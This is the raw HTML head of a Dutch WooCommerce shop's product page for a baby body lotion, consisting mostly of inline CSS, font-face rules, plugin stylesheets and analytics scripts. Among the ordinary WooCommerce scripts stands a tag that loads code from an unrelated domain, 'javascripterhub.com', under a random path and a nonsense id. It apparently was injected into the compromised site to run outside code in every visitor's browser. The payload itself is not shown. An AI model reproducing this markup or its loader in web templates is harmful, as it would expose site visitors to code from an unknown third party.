}

div.breadcrumb{
	margin-top: 30px;
}

div.site-inner{
	padding-top: 20px;
}

.flex-container{
	display: flex;
	flex-wrap: wrap;
  flex-direction: row;
	justify-content: space-between;
}

.site-header .title-area {
	width: 150px;
}

.site-header .nav-primary {
	max-width: 1050px;
}

.page-id-20243 h1,
.page-id-20434 h1,
.page-id-19673 h1,
.page-id-20441 h1
{
	font-size:48px!important;
}

.page-id-20243 h2,
.page-id-20434 h2,
.page-id-19673 h2,
.page-id-20441 h2 {
	font-size:38px!important;
}

.page-id-20243 h3,
.page-id-20434 h3,
.page-id-19673 h3,
.page-id-20441 h3 {
	font-size:38px!important;
}

.text-topicm-cta{
	color:#ffffff!important;
}

.page-id-18607 h1,
.page-id-18607 h2,
.page-id-18607 h3, 
.page-id-18607 p {
	font-family: Open Sans	!important;

}

.page-id-21686 .nav-primary.genesis-responsive-menu,
.page-id-21672 .nav-primary.genesis-responsive-menu,
.page-id-21694 .nav-primary.genesis-responsive-menu,
.postid-21752 .nav-primary.genesis-responsive-menu,
.postid-22226 .nav-primary.genesis-responsive-menu,
.postid-22292 .nav-primary.genesis-responsive-menu,
.postid-22355 .nav-primary.genesis-responsive-menu,
.postid-22339 .nav-primary.genesis-responsive-menu,
.postid-22539 .nav-primary.genesis-responsive-menu
{
	display: none!important;
}

.page-id-21686 #menu-klooker-footer-menu,
.page-id-21672 #menu-klooker-footer-menu,
.page-id-21694 #menu-klooker-footer-menu,
.postid-21752 #menu-klooker-footer-menu,
.postid-22226 #menu-klooker-footer-menu,
.postid-22292 #menu-klooker-footer-menu,
.postid-22355 #menu-klooker-footer-menu,
.postid-22339 #menu-klooker-footer-menu,
.postid-22539 #menu-klooker-footer-menu
{
	display:none!important;
}

.postid-21752 .breadcrumb,
.postid-22226 .breadcrumb,
.postid-22292 .breadcrumb,
.postid-22355 .breadcrumb,
.postid-22339 .breadcrumb,
.postid-22539 .breadcrumb{
	display: none!important;
}

.page-id-1164 h2::before { 
  display: block; 
  content: " "; 
  margin-top: -285px; 
  height: 285px; 
  visibility: hidden; 
  pointer-events: none;
	
}

@media only screen and (max-width: 750px) {
	.post-template-default .content .entry .entry-header {
		padding: 5px 0% 10px;
		margin-left:0px;
		margin-top:-250px;
		z-index:100; 
		position: relative;
		width:100%;

	}

	.has-featured-image .entry-content{
		margin-top:-110px;
		padding:20px 1% 60px;
	}
		h1.entry-title{
			text-align: left;
		}
	.content .entry a {
		border-bottom: 1px solid #BABABA;
		text-decoration: none;
	}
	.entry .mailings-summary {
		display: flex;
		flex-wrap: wrap;
	}

	.entry .mailings-summary > li {
		list-style-type: none;
		flex: 1;
		margin-left: 0px !important;
		flex-basis: 50%;


	}

	.single .content .entry-content > p:first-of-type {
		font-size: inherit;
	}
		header.entry-header .entry-meta{
		display: none;
	}
	
	
.page-id-21686 .menu-toggle.ionicons-before.ion-ios-drag,
.page-id-21672 .menu-toggle.ionicons-before.ion-ios-drag,
.page-id-21694 .menu-toggle.ionicons-before.ion-ios-drag,
.postid-21752 .menu-toggle.ionicons-before.ion-ios-drag,
.postid-22226 .menu-toggle.ionicons-before.ion-ios-drag,
.postid-22292 .menu-toggle.ionicons-before.ion-ios-drag,
.postid-22355 .menu-toggle.ionicons-before.ion-ios-drag,
.postid-22339 .menu-toggle.ionicons-before.ion-ios-drag
{
	display: none!important;
}

.page-id-21686 #menu-klooker-footer-menu,
.page-id-21672 #menu-klooker-footer-menu,
.page-id-21694 #menu-klooker-footer-menu,
.postid-21752 #menu-klooker-footer-menu,
.postid-22226 #menu-klooker-footer-menu,
.postid-22292 #menu-klooker-footer-menu,
.postid-22355 #menu-klooker-footer-menu,
.postid-22339 #menu-klooker-footer-menu,
.postid-22539 #menu-klooker-footer-menu
{
	display:none!important;
}

	
}</style><link rel='stylesheet' id='dashicons-css' href='https://klookerndl.wpenginepowered.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='ce_responsive-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=2.3.8' type='text/css' media='all' /><link rel='stylesheet' id='ub-extension-style-css-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='widgetopts-styles-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' /><link rel='stylesheet' id='caxton-front-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/caxton/assets/front.css?ver=1.30.1' type='text/css' media='all' /><link rel='stylesheet' id='if-menu-site-css-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.8.3' type='text/css' media='all' /><style id='kadence-blocks-global-variables-inline-css' type='text/css'>:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}</style><link rel='stylesheet' id='wlm3_frontend_css-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/wishlist-member/ui/stylesheets/frontend.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='slider_styles-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' /> <script type="text/javascript" src="//36xbvx19i5nv1297ndf21jcm-wpengine.netdna-ssl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/klooker.nl\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/klooker.nl","hash_tracking":"false","v4_id":"G-6MV98H34P0"};</script> <script type="text/javascript" id="ugb-block-frontend-js-v2-js-extra">var stackable = {"restUrl":"https:\/\/klooker.nl\/wp-json\/"};</script> <script type="text/javascript" src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script> <script type="text/javascript" id="wc-single-product-js-extra">var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script> <script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wpstg-global-js-extra">var wpstg = {"nonce":"e0bb544725"};</script> <link rel="https://api.w.org/" href="https://klooker.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klooker.nl/wp-json/wp/v2/product/15560" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klooker.nl/xmlrpc.php?rsd" /><link rel='shortlink' href='https://klooker.nl/?p=15560' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klooker.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklooker.nl%2Fproduct%2Furtekram-baby-body-lotion%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klooker.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklooker.nl%2Fproduct%2Furtekram-baby-body-lotion%2F&#038;format=xml" /> <script type="text/javascript">var ajaxurl = 'https://klooker.nl/wp-admin/admin-ajax.php';</script> <link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com"><link href='https://fonts.googleapis.com/css2?display=swap&family=Source+Serif+Pro:wght@700&family=PT+Serif&family=Laila:wght@300;500&family=Playfair+Display:wght@700' rel='stylesheet'><style>.som-password-error-message,
.som-password-sent-message {
	background-color: #2679ce;
	border-color: #2679ce;
}</style><style></style><style type='text/css'>/* CSS Code for the Registration Form */

/* The Main Registration Form Table */
.wpm_registration{
	clear:both;
	padding:0;
	margin:10px 0;
}
.wpm_registration td{
	text-align:left;
}
/*CSS for Existing Members Login Table*/
.wpm_existing{
	clear:both;
	padding:0;
	margin:10px 0;
}
/* CSS for Registration Error Messages */
p.wpm_err{
	color:#f00;
	font-weight:bold;
}

/* CSS for custom message sent to registration url */
p.wlm_reg_msg_external {
	border: 2px dotted #aaaaaa;
	padding: 10px;
	background: #fff;
	color: #000;
}

/* CSS Code for the Registration Instructions Box */

/* The Main Instructions Box */
div#wlmreginstructions{
	background:#ffffdd;
	border:1px solid #ff0000;
	padding:0 1em 1em 1em;
	margin:0 auto 1em auto;
	font-size:1em;
	width:450px;
	color:#333333;
}

/* Links displayed in the Instructions Box */
#wlmreginstructions a{
	color:#0000ff;
	text-decoration:underline;
}

/* Numbered Bullets in the Instructions Box */
#wlmreginstructions ol{
	margin:0 0 0 1em;
	padding:0 0 0 1em;
	list-style:decimal;
	background:none;
}

/* Each Bullet Entry */
#wlmreginstructions li{
	margin:0;
	padding:0;
	background:none;
}/* The Main Widget Enclosure */
.WishListMember_Widget{ }/* The Main Login Merge Code Enclosure */
.WishListMember_LoginMergeCode{ }



.wlm_regform_improved .wlm_regform_container .fld{color: #000;}</style><style>img#wpstats{display:none}</style>
 <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5D2ZBGB');</script>  <script>(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:1741319,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');</script> <link rel="pingback" href="https://klooker.nl/xmlrpc.php" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="preconnect" href="//code.tidio.co"><style type="text/css">.blue-message {
background: none repeat scroll 0 0 #3399ff;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.green-message {
background: none repeat scroll 0 0 #8cc14c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.orange-message {
background: none repeat scroll 0 0 #faa732;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.red-message {
background: none repeat scroll 0 0 #da4d31;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.grey-message {
background: none repeat scroll 0 0 #53555c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.left-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: left;
} 
.right-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: right;
} 
.blockquotes {
background: none;
border-left: 5px solid #f1f1f1;
color: #8B8E97;
font-size: 14px;
font-style: italic;
line-height: 22px;
padding-left: 15px;
padding: 10px;
width: 60%;
float: left;
}</style><style id="pbg-blocks-frontend-inline-css">body .entry-content > div:not(:first-child) {margin-block-start:20px;margin-top:20px;}</style><link rel="icon" href="https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/07/da68a-klookericonrgb28129.png" sizes="32x32" /><link rel="icon" href="https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/07/da68a-klookericonrgb28129.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/07/da68a-klookericonrgb28129.png" /><meta name="msapplication-TileImage" content="https://klooker.nl/wp-content/uploads/2019/07/da68a-klookericonrgb28129.png" /><style id="egf-frontend-styles" type="text/css">h1 {color: #485465!important;font-family: 'Source Serif Pro', sans-serif!important;font-size: 42px!important;font-style: normal!important;font-weight: 700!important;letter-spacing: -2px!important;line-height: 1.2!important;text-decoration: none!important;text-transform: none!important;} h2 {color: #f3827b!important;font-family: 'Source Serif Pro', sans-serif!important;font-size: 30px!important;font-style: normal!important;font-weight: 700!important;line-height: 1.2!important;text-decoration: none!important;text-transform: none!important;} h2 {color: #f3827b;font-family: 'PT Serif', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;text-decoration: none;text-transform: none;} p {color: #57576a!important;font-family: 'Laila', sans-serif!important;font-size: 20px!important;font-style: normal!important;font-weight: 300!important;text-decoration: none!important;text-transform: none!important;} h3 {color: #55958b!important;font-family: 'Laila', sans-serif!important;font-size: 24px!important;font-style: normal!important;font-weight: 500!important;} p {font-family: 'PT Serif', sans-serif;font-size: 18px;font-style: normal;font-weight: 400;text-decoration: none;} h6 {font-size: 10px;} h3 {font-size: 20px;} h1 {font-family: 'Playfair Display', sans-serif;font-size: 32px;font-style: normal;font-weight: 700;text-decoration: none;text-transform: none;} h4 {color: #6c5b7c!important;font-family: 'Laila', sans-serif!important;font-size: 20px!important;font-style: normal!important;font-weight: 300!important;text-transform: uppercase!important;} h5 {color: #485465!important;font-family: 'PT Serif', sans-serif!important;font-size: 20px!important;font-style: normal!important;font-weight: 400!important;} h6 {} h4 {} h5 {}</style><style>/* Cached: March 11, 2023 at 5:12pm */
/* hebrew */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H0TbFzsQ.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H2TbE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H0TbFzsQ.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H2TbE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H0TbFzsQ.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H2TbE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H0TbFzsQ.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H2TbE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H0TbFzsQ.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H2TbE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H0TbFzsQ.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H2TbE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H0TbFzsQ.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H2TbE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H0TbFzsQ.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H2TbE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H0TbFzsQ.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H2TbE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptserif/v17/EJRTQgYoZZY2vCFuvAFT_rC1chb-.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptserif/v17/EJRTQgYoZZY2vCFuvAFT_rm1chb-.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptserif/v17/EJRTQgYoZZY2vCFuvAFT_rO1chb-.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptserif/v17/EJRTQgYoZZY2vCFuvAFT_r21cg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptserif/v17/EJRQQgYoZZY2vCFuvAFT9gaQZyTfoPNB.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptserif/v17/EJRQQgYoZZY2vCFuvAFT9gaQZy3foPNB.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptserif/v17/EJRQQgYoZZY2vCFuvAFT9gaQZyffoPNB.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptserif/v17/EJRQQgYoZZY2vCFuvAFT9gaQZynfoA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptserif/v17/EJRVQgYoZZY2vCFuvAFbzr-tdg.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptserif/v17/EJRVQgYoZZY2vCFuvAFSzr-tdg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptserif/v17/EJRVQgYoZZY2vCFuvAFYzr-tdg.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptserif/v17/EJRVQgYoZZY2vCFuvAFWzr8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptserif/v17/EJRSQgYoZZY2vCFuvAnt66qfVyvHpA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptserif/v17/EJRSQgYoZZY2vCFuvAnt66qWVyvHpA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptserif/v17/EJRSQgYoZZY2vCFuvAnt66qcVyvHpA.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptserif/v17/EJRSQgYoZZY2vCFuvAnt66qSVys.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root {
--font-input: Heebo;
}
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "Heebo";
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: "PT Serif";
font-style: normal;
font-weight: 400;
